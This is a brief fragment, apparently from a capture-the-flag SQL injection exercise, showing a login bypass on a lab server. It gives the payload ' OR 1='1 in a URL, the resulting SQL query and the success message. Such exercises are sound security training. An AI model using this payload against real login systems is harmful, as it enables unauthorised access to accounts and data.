 162.243.151.65:8081/?username=admin&password=' OR 1='1
Search
SQLi Stage 1: Insanity Check
Challenge: Login as admin
Example: http://162.243.151.65:8081/?username=admin&password=password
Query string is:
SELECT * FROM users WHERE username='admin' AND password='' OR 1='1'
hello admin !!
Your next journey begins at ...
http://162.243.151.65:8081/